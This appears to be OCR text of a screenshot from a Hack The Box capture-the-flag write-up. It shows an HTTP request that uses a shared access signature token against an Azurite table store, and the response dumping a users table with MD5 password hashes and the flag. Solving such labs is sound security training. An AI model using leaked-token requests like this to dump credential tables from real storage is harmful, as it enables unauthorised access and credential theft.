 Request
Pretty Raw Hex
\n
1 GET /users?se=2420-01-01&sp=raud&sv=2019-02-02&tn=users&sig=
m9BmFvpbJBTug8psvW6RJo/FNLmReeLl8%2B4kH5bimCw%3D HTTP/1.1
2 Host: enchanted.blob.core.windows.net:10002
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json;odata=nometadata
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Accept header changed to
fix the previous error
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Azurite-Table/3.20.1
3 content-type: application/json;odata=nometadata
4 x-ms-request-id: 83b46aaa-d123-4df1-93eb-fefe9cba5193
5 x-ms-version: 2021-10-04
6 date: Mon, 05 Dec 2022 08:35:18 GMT
7 Connection: close
8 Content-Length: 633
9
10 {
"value":[
{
"PartitionKey":"01",
"RowKey":"01",
"type":"md5",
"Username":"john",
"Password":"b56e0b4ea4962283bee762525c2d490f",
"Timestamp":"2022-11-16T11:54:17.1406636Z"
},
{
"PartitionKey":"02",
"RowKey":"02",
"type":"md5",
"Username":"dev",
"Password":"0d107d09f5bbe40cade3de5c71e9e9b7",
"Timestamp":"2022-11-16T11:54:18.5194101Z"
},
{
"PartitionKey":"03",
"RowKey":"03",
"type":"md5",
"Username":"sam",
"Password":"c973dce4e9339ce3b8aba5268c7b1190",
"Timestamp":"2022-11-16T11:54:19.8703915Z"
},
{
"PartitionKey":"04",
"RowKey":"04",
"type":"md5",
"Username":"flag",
"Password":"HTB{4zur3_bl0bs&_S4S_!s_phun!!!}",
"Timestamp":"2022-11-16T11:54:21.2517728Z"
}
]
}
Flag obtained in the
response